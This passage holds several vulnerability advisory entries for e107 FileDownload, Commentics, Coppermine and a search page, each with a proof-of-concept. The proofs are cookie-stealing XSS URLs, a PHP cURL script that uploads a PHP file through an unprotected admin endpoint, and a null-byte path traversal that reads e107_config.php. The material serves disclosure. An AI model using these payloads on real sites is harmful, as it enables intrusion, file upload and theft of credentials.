An attacker can exploit these vulnerabilities to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, steal cookie-based authentication credentials, add, delete or modify sensitive information, or perform unauthorized actions. Other attacks are also possible.
http://www.example.com/search.php?_text[title]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/54098/info
The FileDownload Plugin for e107 is prone to an arbitrary file-upload vulnerability and a remote file-disclosure vulnerability because the application fails to adequately sanitize user-supplied input.
An attacker can exploit these issues to upload a file and view local files in the context of the web server process, which may aid in further attacks.
FileDownload 1.1 is vulnerable; other versions may also be affected.
PostShell.php
<?php
$ch = curl_init("http://www.example.com/e107/e107_plugins/filedownload/filedownload/file_info/admin/save.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('filename'=>'lo.php',
'accesses'=>'<?php phpinfo(); ?>'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
http://www.example.com/e107/e107_plugins/filedownload/filedownload/file_info/admin/edit.php?file=../../../../../e107_config.php%00
source: https://www.securityfocus.com/bid/54111/info
Commentics is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Commentics 2.0 is vulnerable; prior versions may also be affected.
http://www.example.com/commentics/commentics/comments/[admin_path]/index.php?p age=edit_page&id="><script>alert(1)</script><!--
source: https://www.securityfocus.com/bid/54115/info
Coppermine Photo Gallery is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?cat=14 [SQLi]




